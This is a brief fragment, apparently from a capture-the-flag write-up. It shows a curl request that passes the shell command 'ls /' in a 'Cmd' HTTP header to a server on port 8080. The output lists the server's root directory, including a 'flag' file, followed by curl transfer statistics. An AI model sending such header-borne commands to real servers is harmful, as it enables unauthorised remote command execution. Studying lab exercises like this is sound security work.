 / >curl http://server:8080/ -H "Cmd: ls /"
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
server.jar
srv
sys
tmp
usr
var
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 1025 0 1025 0 0 93181 0 --:--:-- --:--:-- --:--:-- 93181
curl: (18) transfer closed with outstanding read data remaining